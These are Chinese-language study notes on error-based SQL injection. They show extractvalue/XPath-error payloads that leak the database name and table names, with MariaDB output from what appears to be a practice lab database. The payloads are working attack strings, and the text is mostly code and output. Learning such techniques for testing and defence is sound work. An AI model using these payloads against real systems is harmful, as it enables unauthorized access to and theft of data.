 SQL注入
前两个是通过xpath语法报错，带出信息
第三个的原理较复杂，但好在payload相对固定，会用即可
1、extractvalue函数
select 1 or extractvalue(1,concat(0x7e,(select database()),0x7e));
MariaDB [security]> select 1 or extractvalue(1,concat(0x7e,(select database()),0x7e));
ERROR 1105 (HY000): XPATH syntax error: '~security~'
MariaDB [security]>
后面的查询语句跟联合查询较为相似，只是把联合查询的语句放到报错语句中
58:14
select 1 or extractvalue(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where table_schema='security'),0x7e));
MariaDB [security]> select 1 or extractvalue(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where table_schema='security'),0x7e));
ERROR 1105 (HY000): XPATH syntax error: '~uagents,emails,referers,users~'